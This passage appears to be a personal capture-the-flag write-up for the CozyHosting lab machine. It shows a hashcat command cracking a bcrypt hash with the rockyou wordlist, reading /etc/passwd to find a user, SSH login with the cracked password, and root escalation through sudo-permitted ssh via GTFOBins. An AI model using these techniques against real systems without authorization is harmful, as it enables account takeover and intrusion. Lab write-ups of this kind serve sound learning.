

Once I knew the hash type of bcyrpt I was able to specify -m 3200 and crack the hash.
hashcat -m 3200 hash.txt /usr/share/wordlists/rockyou.txt

I tried to SSH with admin and my cracked password, but realized admin was not a user on the server.

I went back to my original bash shell as app@cozyhosting and was able to cat /etc/passwd to reveal that Josh was the user I was looking for at the bottom of the file.
Then I was able to ssh as Josh with the cracked password and found the first flag user.txt on.

Privilege Escalation

Once I has the first flag I knew I had to somehow escalate to root. My first thought was to try SUID binaries with sudo -l and saw that Josh can run /user/bin/ssh as a root user.
I searched through LOTL commands from lolbas project, but couldn’t find anything that worked to escalate my privileges.
After some more searching I found gtfobins and was able to find a working sudo binary for SSH. I pivoted from Josh to root.

After some digging and sleep deprivation I realized I was going down the wrong rabbit hole trying to find the root flag. I took a break, came back, and remembered I can just cd to root. So I did and found the root flag.
Even though it is categorized as an “easy” machines I still found myself met with a few challenges along the way, but ultimately learned a lot and was able to add to my methodology.